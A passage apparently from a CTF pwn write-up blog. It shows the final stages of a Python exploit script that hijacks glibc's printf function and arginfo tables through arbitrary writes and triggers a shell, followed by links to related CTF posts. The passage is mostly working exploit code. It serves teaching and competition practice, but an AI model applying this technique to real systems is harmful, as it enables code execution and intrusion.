print("[+] Found __printf_function_table at : " + str(hex(function_table)))


print(f"\n[*] Stage 4: Arbitrary write")
target.sendline(b"")
target.sendline(b"")


# Convert this issue into a format string vulnerability
# Null out the stack for better visibility on our writes
payload=b"\x00" * (360) + p64(buffer_start)
target.sendline(payload)

# start writing on the stack
fake_structure = buffer_start
print("[+] Create fake structure starting at : " + str(hex(fake_structure)))
fake_structure_pointer= buffer_start+504 # where system will be written
print("[+] Create fake structure pointer at : " + str(hex(fake_structure_pointer)))
print("[+] Write system to the fake structure pointer : " + str(hex(fake_structure_pointer)))

write_64(fake_structure_pointer,system)


print(f"[*] Point __printf_arginfo_table to the start of the fake structure i.e {str(hex(fake_structure))}")
write_64(arginfo_table,buffer_start) # tell arginfo_table to use our fake structure, which starts at buffer_start


print(f"[*] Set __printf_function_table to 1 ")
write_64(function_table,p64(1)) # ensure __printf_function_table is not NULL

payload=b"\x00" * (360) + p64(buffer_start) # Convert this issue into a format string vulnerability
target.sendline(payload)
target.recv() # Receive garbage data

# Trigger shell
shell=b"%."+ str(u16(b'sh')).encode() + b"?"
target.sendline(shell)
target.interactive()
References
Share :
Related Posts
ShmooCon CTF
Over the recent weekend, I found some free time that enabled me to participate in the ShmooCon CTF. While it did not have pwn challenges as I had hoped, they offered a variety of challenges I enjoyed solving. This blogpost is a walkthrough of some of the challenges I managed to solve.
Read More
DG'hAck 2022 - Unserial Killer
This is a challenge from DG’hAck 2022 CTF which involves chasing down a pop gadget and building a pop chain to achieve arbitrary file read.
Read More
CrewCtf Writeups
It has been a while since I last participated in a CTF (Capture The Flag) competition. With a few moments to spare this weekend, I decided to immerse myself in CrewCTF by theHackersCrew CTF team. Their event offered a diverse range of challenges, but I chose to focus primarily on the fascinating field of forensics. In this blog, I will share my approach and solutions for the different challenges I managed to solve.
Read More